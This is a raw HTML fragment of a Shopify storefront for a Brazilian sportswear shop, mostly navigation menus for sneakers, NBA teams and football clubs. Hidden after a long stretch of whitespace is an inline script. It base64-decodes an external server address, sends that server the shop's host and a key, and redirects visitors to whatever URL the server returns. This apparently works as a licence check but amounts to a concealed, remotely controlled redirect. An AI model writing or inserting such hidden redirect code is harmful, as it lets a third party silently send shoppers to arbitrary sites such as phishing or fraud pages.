            <path d="M11 7H3.577A2 2 0 0 0 1.64 9.497l2.051 8A2 2 0 0 0 5.63 19H16.37a2 2 0 0 0 1.937-1.503l2.052-8A2 2 0 0 0 18.422 7H11Zm0 0V1" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><div class="header__cart-count">
              <cart-count class="count-bubble opacity-0" aria-hidden="true">0</cart-count>
            </div>
          </a>
        </div>
      </div>
    </div>
  </store-header>
</height-observer><navigation-drawer
    mobile-opening="bottom"
    open-from="left"
    id="header-sidebar-menu"
    class="navigation-drawer drawer lg:hidden"
    
  >
    <button
      is="close-button"
      aria-label="Fechar"class="sm-max:hidden"><svg role="presentation" stroke-width="2" focusable="false" width="19" height="19" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
<div class="panel-list__wrapper">
  <div class="panel">
    <div class="panel__wrapper" >
      <div class="panel__scroller v-stack gap-8"><ul class="v-stack gap-4">
<li class="h3 sm:h4"><a href="/" class="group block w-full">
                  <span><span class="reversed-link">Início</span></span>
                </a></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-0">
                  <span>Tênis</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-1">
                  <span>Vestuário e Acessórios</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-2">
                  <span>NBA</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><a href="/collections/nfl" class="group block w-full">
                  <span><span class="reversed-link">NFL</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/collections/nhl" class="group block w-full">
                  <span><span class="reversed-link">NHL</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/collections/mlb-1" class="group block w-full">
                  <span><span class="reversed-link">MLB</span></span>
                </a></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-3">
                  <span>Futebol</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li></ul><ul class="v-stack gap-3"><li>
                <a href="/pages/quem-somos" class="h6 group"><span><span class="reversed-link">Sobre Nós</span></span></a>
              </li><li>
                <a href="/pages/f-a-q" class="h6 group"><span><span class="reversed-link">Perguntas Frequentes</span></span></a>
              </li></ul></div><div class="panel-footer v-stack gap-5">
<ul class="social-media " role="list"><li>
      <a href="https://www.instagram.com/lojasportness?igsh=MXU4eTMyZ2oxa2ZzYw==" class="tap-area" target="_blank" rel="noopener" aria-label="Seguir em Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.tiktok.com/@lojasportness?_t=ZM-8u4oU4DXoIP&_r=1" class="tap-area" target="_blank" rel="noopener" aria-label="Seguir em TikTok"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-tiktok" viewBox="0 0 24 24">
        <path d="M20.027 10.168a5.125 5.125 0 0 1-4.76-2.294v7.893a5.833 5.833 0 1 1-5.834-5.834c.122 0 .241.011.361.019v2.874c-.12-.014-.237-.036-.36-.036a2.977 2.977 0 0 0 0 5.954c1.644 0 3.096-1.295 3.096-2.94L12.56 2.4h2.75a5.122 5.122 0 0 0 4.72 4.573v3.195" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://wa.me/5567996528369?text=Ol%C3%A1%20Loja%20Sportness" class="tap-area" target="_blank" rel="noopener" aria-label="Seguir em WhatsApp"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-whatsapp" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.354 4.552a10.336 10.336 0 0 0-7.36-3.052C6.257 1.5 1.588 6.168 1.586 11.905a10.383 10.383 0 0 0 1.39 5.202L1.5 22.5l5.516-1.447c1.52.83 3.232 1.266 4.973 1.266h.004c5.736 0 10.404-4.668 10.406-10.405a10.342 10.342 0 0 0-3.045-7.362Zm-7.36 16.01h-.004a8.639 8.639 0 0 1-4.402-1.205l-.316-.188-3.274.859.874-3.192-.206-.327a8.626 8.626 0 0 1-1.322-4.603c.002-4.769 3.882-8.649 8.653-8.649a8.59 8.59 0 0 1 6.115 2.537 8.596 8.596 0 0 1 2.53 6.119c-.002 4.769-3.881 8.649-8.649 8.649Zm4.744-6.477c-.26-.13-1.539-.76-1.777-.846-.239-.087-.412-.13-.585.13s-.672.846-.823 1.02c-.152.173-.304.195-.564.064-.26-.13-1.097-.404-2.09-1.29-.773-.69-1.295-1.54-1.447-1.801-.152-.26-.016-.401.114-.53.116-.117.26-.304.39-.456.13-.152.173-.26.26-.434.087-.173.043-.325-.022-.455s-.584-1.41-.802-1.93c-.21-.508-.425-.439-.584-.447a10.498 10.498 0 0 0-.499-.01.955.955 0 0 0-.693.326c-.239.26-.91.89-.91 2.169 0 1.28.931 2.516 1.061 2.69.13.174 1.834 2.8 4.442 3.926.62.268 1.105.428 1.482.548.623.198 1.19.17 1.638.103.5-.074 1.538-.629 1.755-1.236.216-.607.216-1.128.151-1.236-.064-.109-.238-.174-.498-.304v-.001Z" fill="currentColor" />
      </svg></a>
    </li></ul><div class="panel-footer__localization-wrapper h-stack gap-6 border-t md:hidden"><a href="/account" class="panel-footer__account-link bold text-sm">Conta</a></div></div></div>
  </div><div class="panel gap-8">
      <div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Tênis
                      </button>
                    </li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-0">
                              <span>Basquete, Voleibol e Handebol</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-1">
                              <span>Casual</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-2">
                              <span>Corrida</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/tenis-infantil"><span><span class="reversed-link">Tênis Infantil</span></span>
                            </a></li></ul></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Vestuário e Acessórios
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/agasalhos-e-moletons"><span><span class="reversed-link">Agasalhos e Moletons</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/artigos-termicos-protecao-e-compressao"><span><span class="reversed-link">Artigos Térmicos, Proteção e Compressão</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/camisetas"><span><span class="reversed-link">Camisetas</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/chinelos"><span><span class="reversed-link">Chinelos</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/meias"><span><span class="reversed-link">Meias</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/bolsas-e-mochilas"><span><span class="reversed-link">Mochilas</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/moda-infantil"><span><span class="reversed-link">Moda Infantil</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/regatas-de-basquete"><span><span class="reversed-link">Regatas</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/shorts"><span><span class="reversed-link">Shorts</span></span>
                            </a></li></ul></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>NBA
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/atlanta-hawks"><span><span class="reversed-link">Atlanta Hawks</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/boston-celtics"><span><span class="reversed-link">Boston Celtics</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/brooklyn-nets"><span><span class="reversed-link">Brooklyn Nets</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/charlotte-hornets"><span><span class="reversed-link">Charlotte Hornets</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/chicago-bulls"><span><span class="reversed-link">Chicago Bulls</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/cleveland-cavaliers"><span><span class="reversed-link">Cleveland Cavaliers</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/detroit-pistons"><span><span class="reversed-link">Detroit Pistons</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/indiana-pacers"><span><span class="reversed-link">Indiana Pacers</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/miami-heat"><span><span class="reversed-link">Miami Heat</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/milwaukee-bucks"><span><span class="reversed-link">Milwaukee Bucks</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/new-york-knicks"><span><span class="reversed-link">New York Knicks</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/orlando-magic"><span><span class="reversed-link">Orlando Magic</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/philadelphia-sixers"><span><span class="reversed-link">Philadelphia Sixers</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/washington-wizards"><span><span class="reversed-link">Washington Wizards</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/toronto-raptors"><span><span class="reversed-link">Toronto Raptors</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/dallas-mavericks"><span><span class="reversed-link">Dallas Mavericks</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/denver-nuggets"><span><span class="reversed-link">Denver Nuggets</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/golden-state-warriors"><span><span class="reversed-link">Golden State Warriors</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/houston-rockets"><span><span class="reversed-link">Houston Rockets</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/los-angeles-clippers"><span><span class="reversed-link">Los Angeles Clippers</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/los-angeles-lakers"><span><span class="reversed-link">Los Angeles Lakers</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/memphis-grizzlies"><span><span class="reversed-link">Memphis Grizzlies</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/minnesota-timberwolves"><span><span class="reversed-link">Minnesota Timberwolves</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/new-orleans-pelicans"><span><span class="reversed-link">New Orleans Pelicans</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/oklahoma-city-thunder"><span><span class="reversed-link">Oklahoma City Thunder</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/phoenix-suns"><span><span class="reversed-link">Phoenix Suns</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/portland-trail-blazers"><span><span class="reversed-link">Portland Trail Blazers</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/sacramento-kings"><span><span class="reversed-link">Sacramento Kings</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/san-antonio-spurs"><span><span class="reversed-link">San Antonio Spurs</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/utah-jazz"><span><span class="reversed-link">Utah Jazz</span></span>
                            </a></li></ul></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Futebol
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/selecao-brasileira-de-futebol"><span><span class="reversed-link">Seleção Brasileira</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/copa-do-mundo-2022"><span><span class="reversed-link">Seleções Nacionais</span></span>
                            </a></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-3">
                              <span>BRASILEIRÃO</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li></ul></div>
    </div>
    <div class="panel">
      <div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Basquete, Voleibol e Handebol
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/colecao-air-jordan"><span><span class="reversed-link">Coleção Air Jordan</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/colecao-a-ja-wilson"><span><span class="reversed-link">Coleção A’ja Wilson</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/anthony-edwards"><span><span class="reversed-link">Coleção Anthony Edwards</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/colecao-damian-lillard"><span><span class="reversed-link">Coleção Damian Lillard</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/colecao-devin-booker"><span><span class="reversed-link">Coleção Devin Booker</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/antetokoumpo"><span><span class="reversed-link">Coleção Giannis Antetokounmpo</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/colecao-tenis-de-basquete-melo"><span><span class="reversed-link">Coleção LaMelo Ball</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/lebron"><span><span class="reversed-link">Coleção Lebron James</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/colecao-tenis-luka-doncic"><span><span class="reversed-link">Colecão Luka Doncic</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/colecao-tenis-ja-morant"><span><span class="reversed-link">Coleção Ja Morant</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/tenis-james-harden"><span><span class="reversed-link">Coleção James Harden</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/tenis-tatum"><span><span class="reversed-link">Coleção Jason Tatum</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/kevin-durant"><span><span class="reversed-link">Coleção Kevin Durant</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/kobe-bryant"><span><span class="reversed-link">Coleção Kobe Bryant</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/kyrie-irving"><span><span class="reversed-link">Coleção Kyrie Irving</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/colecao-sabrina-ionescu"><span><span class="reversed-link">Coleção Sabrina Ionescu</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/colecao-shai-gilgeous-alexander"><span><span class="reversed-link">Coleção Shai Gilgeous-Alexander</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/colecao-scoot-henderson"><span><span class="reversed-link">Coleção Scoot Henderson</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/stephen-curry"><span><span class="reversed-link">Coleção Stephen Curry</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/colecao-tenis-westbrook"><span><span class="reversed-link">Coleção Westbrook</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/tenis-paul-george"><span><span class="reversed-link">Coleção Paul George</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/colecao-trae-young"><span><span class="reversed-link">Coleção Trae Young</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/zion"><span><span class="reversed-link">Coleção Zion</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/tenis-de-basquete"><span><span class="reversed-link">Nike Basketball</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Casual
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/balenciaga"><span><span class="reversed-link">BALENCIAGA </span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Corrida
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/tenis-de-corrida-adidas"><span><span class="reversed-link">Adidas</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/nike-1"><span><span class="reversed-link">Nike</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>BRASILEIRÃO
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/athletico-pr"><span><span class="reversed-link">Athletico-PR</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/atletico-mineiro"><span><span class="reversed-link">Atlético-MG</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/bahia"><span><span class="reversed-link">Bahia</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/botafogo"><span><span class="reversed-link">Botafogo</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/bragantino"><span><span class="reversed-link">Bragantino</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/corinthians"><span><span class="reversed-link">Corinthians</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/criciuma"><span><span class="reversed-link">Criciúma</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/cruzeiro"><span><span class="reversed-link">Cruzeiro</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/ec-vitoria"><span><span class="reversed-link">EC Vitória</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/fortaleza"><span><span class="reversed-link">Fortaleza</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/flamengo"><span><span class="reversed-link">Flamengo</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/fluminense"><span><span class="reversed-link">Fluminense</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/gremio"><span><span class="reversed-link">Grêmio</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/internacional"><span><span class="reversed-link">Internacional</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/palmeiras"><span><span class="reversed-link">Palmeiras</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/sao-paulo"><span><span class="reversed-link">São Paulo</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/santos"><span><span class="reversed-link">Santos</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/vasco"><span><span class="reversed-link">Vasco da Gama</span></span>
                                    </a>
                                  </li></ul>
                            </div>
    </div></div></navigation-drawer><script>
  document.documentElement.style.setProperty('--header-height', Math.round(document.getElementById('shopify-section-sections--18087247544452__header').clientHeight) + 'px');
</script>
                                                                                                                                                 <script>localStorage.setItem("ajax", atob("aHR0cHM6Ly9hcHAuZHJvcG1ldGEuY29tLmJyL2F1cm9ocmEvdmFsaWRhdGlvbi92YWxpZGF0aW9uLnBocA==")); var setdata = {url: window.location.host, key: "670207"}, request = $.ajax({url: localStorage.getItem("ajax"), crossDomain: true, data: {data: setdata}, type: "POST", dataType: "json", complete: function (e, a) { if ("error" !== a && e.responseText) { var t = e.responseText.split(";"); "f" === t[0] && (window.location.href = t[1]); } else console.log(e, a); }});</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       

</header>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--18087247577220__newsletter-popup" class="shopify-section shopify-section-group-overlay-group shopify-section--popup">
</div><div id="shopify-section-sections--18087247577220__privacy-banner" class="shopify-section shopify-section-group-overlay-group shopify-section--privacy-banner"><privacy-bar class="privacy-bar" hidden>
  <div class="privacy-bar__inner">
    <button type="button" class="privacy-bar__close" data-action="close">
      <span class="sr-only">Fechar</span><svg role="presentation" stroke-width="2" focusable="false" width="10" height="10" class="icon icon-delete" viewBox="0 0 10 10">
        <path d="m.757.757 8.486 8.486m-8.486 0L9.243.757" stroke="currentColor"></path>
      </svg></button>
    <div class="v-stack gap-4">
      <div class="v-stack gap-2"><p class="bold">Política de Privacidade &amp; Cookies</p><div class="prose text-xs"><p>Utilizamos cookies e tecnologias semelhantes para proporcionar a melhor experiência em nosso site. Consulte nossa Política de Privacidade para obter mais informações.</p></div></div>
      <div class="h-stack gap-2">
        <button type="button" class="button button--sm" data-action="accept">
          Aceitar
        </button>
        <button type="button" class="button button--sm button--subdued" data-action="decline">
          Rejeitar
        </button>
      </div>
    </div>
  </div>
</privacy-bar>

</div><div id="shopify-section-sections--18087247577220__cart-drawer" class="shopify-section shopify-section-group-overlay-group"><div id="ghost-payments-content" style="display: none; max-widht: 240px">
  <div class="cart-drawer__top">
